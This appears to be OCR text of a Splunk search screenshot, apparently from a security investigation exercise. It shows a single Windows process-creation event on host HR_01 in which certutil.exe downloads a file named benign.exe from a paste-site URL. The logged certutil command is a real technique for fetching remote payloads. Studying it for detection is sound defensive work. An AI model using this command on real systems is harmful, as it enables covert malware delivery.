 New Search
1 index=win_eventlogs benign.exe
1 event (before 10/27/24 10:54:32.000 PM) No Event Sampling
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO